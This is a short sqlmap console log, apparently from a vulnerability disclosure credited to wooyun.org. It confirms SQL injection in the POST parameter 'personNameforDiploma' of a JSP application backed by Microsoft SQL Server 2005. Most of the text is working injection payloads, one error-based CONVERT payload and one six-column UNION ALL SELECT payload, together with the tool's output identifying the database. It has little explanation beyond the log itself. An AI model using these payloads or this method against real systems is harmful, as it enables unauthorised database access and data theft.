 you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which
intersect with yours. Do you want to merge them in futher requests? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: personNameforDiploma (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: m=myapp&n=query&personNameforDiploma=' AND 7981=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(113)+CHAR(106)
+CHAR(113)+(SELECT (CASE WHEN (7981=7981) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(113)+CHAR
(113))) AND 'YFjU'='YFjU
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: m=myapp&n=query&personNameforDiploma=' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(113)+CHAR(1
06)+CHAR(113)+CHAR(80)+CHAR(83)+CHAR(104)+CHAR(83)+CHAR(114)+CHAR(78)+CHAR(100)+CHAR(70)+CHAR(104)+CHAR(102)+CHAR(67)+CH
AR(89)+CHAR(69)+CHAR(112)+CHAR(103)+CHAR(101)+CHAR(70)+CHAR(107)+CHAR(109)+CHAR(99)+CHAR(72)+CHAR(88)+CHAR(83)+CHAR(110)
+CHAR(115)+CHAR(79)+CHAR(90)+CHAR(115)+CHAR(77)+CHAR(69)+CHAR(100)+CHAR(80)+CHAR(77)+CHAR(65)+CHAR(70)+CHAR(65)+CHAR(104
)+CHAR(97)+CHAR(120)+CHAR(74)+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(113)+CHAR(113),NULL,NULL-- -
---
[10:17:38] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Apache, JSP
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org